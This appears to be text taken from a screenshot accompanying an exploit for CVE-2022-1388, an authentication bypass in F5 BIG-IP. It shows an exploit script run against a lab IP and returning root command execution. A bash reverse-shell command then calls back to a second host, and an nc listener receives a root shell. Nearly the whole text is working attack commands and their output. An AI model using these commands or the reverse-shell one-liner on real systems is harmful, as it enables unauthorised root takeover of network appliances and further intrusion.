 ➜ CVE-2022-1388-main python3 CVE-2022-1388.py -t 192.168.200.111 -c id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
➜ CVE-2022-1388-main python3 CVE-2022-1388.py -t 192.168.200.111 -c 'bash -i >&/dev/tcp/192.168.200.196/9999 0>&1'
mari0er — nc -lvp 9999 — nc — nc -lvp 9999 — 115×40
[➜ ~ nc -lvp 9999 ]
Connection from 192.168.200.111:60370
bash: no job control in this shell
[@localhost:NO LICENSE:Standalone] restjavad # id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
[@localhost:NO LICENSE:Standalone] restjavad #